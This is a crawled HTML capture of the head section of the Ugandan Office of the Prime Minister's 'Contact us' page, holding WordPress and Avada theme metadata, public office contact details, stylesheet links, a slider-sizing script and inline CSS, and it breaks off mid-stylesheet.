

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opm.go.ug/contact-us/
body_size: 18892
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><style>img.lazy{min-height:1px}</style><link href="https://opm.go.ug/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<!-- Favicon -->
	<link rel="shortcut icon" href="https://opm.go.ug/800px-Coat_of_arms_of_Uganda.svg.png" type="image/x-icon" />
	<link rel="apple-touch-icon" href="https://opm.go.ug/800px-Coat_of_arms_of_Uganda.svg.png" sizes="72x72" />
	<link rel="apple-touch-icon" href="https://opm.go.ug/800px-Coat_of_arms_of_Uganda.svg.png" sizes="114x114" />
	<link rel="apple-touch-icon" href="https://opm.go.ug/800px-Coat_of_arms_of_Uganda.svg.png" sizes="144x144" />

	<!-- Custom Header CSS -->
	<style>
		.header-height { height: 28vw; }

		@media screen and (min-width: 450px) { .header-height { height: 24vw; } }
		@media screen and (min-width: 560px) { .header-height { height: 20vw; } }
		@media screen and (min-width: 760px) { .header-height { height: 16vw; } }
		@media screen and (min-width: 900px) { .header-height { height: 15vw; } }
		@media screen and (min-width: 1024px) { .header-height { height: 14vw; } }
		@media screen and (min-width: 1100px) { .header-height { height: 11.5vw; } }
		@media screen and (min-width: 1400px) { .header-height { height: 11vw; } }
	</style>

	<meta name="viewport" content="width=device-width, initial-scale=1" /><title>Contact us &#8211; Office of the Prime Minister – A Coordinated, Responsive and Accountable Government for Socio-Economic Transformation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Office of the Prime Minister – A Coordinated, Responsive and Accountable Government for Socio-Economic Transformation &raquo; Feed" href="https://opm.go.ug/feed/" />
		
					<!-- Apple Touch Icon -->
						<link rel="apple-touch-icon" sizes="180x180" href="https://opm.go.ug/wp-content/uploads/2021/04/android-chrome-192x192-1.png" type="image/png">
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opm.go.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopm.go.ug%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opm.go.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopm.go.ug%2Fcontact-us%2F&#038;format=xml" />
					<meta name="description" content="Head Offices  

plot 9-11 Apollo Kaggwa Rd



Kampala, Uganda

   

ps@opm.go.ug   

0800 100 350 (Toll-free line)   
Other Contacts  
Department of Refugees"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Office of the Prime Minister – A Coordinated, Responsive and Accountable Government for Socio-Economic Transformation"/>
		<meta property="og:title" content="  Contact us"/>
				<meta property="og:description" content="Head Offices  

plot 9-11 Apollo Kaggwa Rd



Kampala, Uganda

   

ps@opm.go.ug   

0800 100 350 (Toll-free line)   
Other Contacts  
Department of Refugees"/>
				<meta property="og:url" content="https://opm.go.ug/contact-us/"/>
													<meta property="article:modified_time" content="2025-12-10T19:55:37+03:00"/>
											<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://opm.go.ug/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://opm.go.ug/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-css' href='https://fonts.googleapis.com/css2?family=pt%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-sans-css' href='https://fonts.googleapis.com/css2?family=PT+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-s-css' href='https://fonts.googleapis.com/css2?family=pt+s%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-condensed-css' href='https://fonts.googleapis.com/css2?family=Roboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-slab-css' href='https://fonts.googleapis.com/css2?family=Roboto+Slab%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css2?family=roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wyp-custom-css' href='https://opm.go.ug/wp-content/uploads/yellow-pencil/custom-261.css?revision=261&#038;ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://opm.go.ug/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opm.go.ug/wp-json/wp/v2/pages/3655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opm.go.ug/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://opm.go.ug/contact-us/" />
<link rel='shortlink' href='https://opm.go.ug/?p=3655' />
<style id="wpfd_custom_css"></style><link rel="apple-touch-icon" sizes="180x180" href="/opm/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/opm/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/opm/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/opm/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/opm/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/opm/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/opm/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="preload" href="https://opm.go.ug/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//opm.go.ug/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//opm.go.ug/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://opm.go.ug/wp-content/uploads/fusion-gfonts/va9E4kDNxMZdWfMOD5Vvl4jL.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://opm.go.ug/wp-content/uploads/fusion-gfonts/-nFzOGc18vARnzhp7w.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.fusion-header .fusion-row {
max-width: 100% !important;
padding: 0px !important;
}

.fusion-header {
padding:0px !important;
}
.fusion-logo img {
width: 100% !important;
}

@media only screen and (min-width: 992px) {

  .site-branding {
    display: none;
  }

  .top-bar #site-navigation.col-md-8 {
    width: 100%;
  }

  .main-navigation ul.menu {
    display: table;
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
   
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(242,242,242,1);--wp--preset--color--awb-color-3: rgba(234,234,234,1);--wp--preset--color--awb-color-4: rgba(255,141,97,1);--wp--preset--color--awb-color-5: rgba(37,169,189,1);--wp--preset--color--awb-color-6: rgba(112,112,112,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(25,25,25,1);--wp--preset--color--awb-color-custom-10: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-11: rgba(246,246,246,1);--wp--preset--color--awb-color-custom-12: rgba(116,116,116,1);--wp--preset--color--awb-color-custom-13: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-14: rgba(226,226,226,1);--wp--preset--color--awb-color-custom-15: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-16: rgba(101,188,123,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://opm.go.ug/wp-content/uploads/fusion-styles/a44e47e0f07e90e424918b6e8c96ff65.min.css?ver=3.14.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6971fe1504b7d*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
